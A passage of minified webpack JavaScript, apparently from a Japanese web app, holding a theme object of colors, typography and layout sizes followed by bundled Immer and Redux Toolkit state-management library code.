n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,headerHeight:{sp:127,pc:164},zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return F&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,H="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),F="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=H?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=H?Symbol.for("immer-draftable"):"__$immer_draftable",V=H?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eH=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eF="listener",eB="completed",eD="cancelled",eN=eF+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 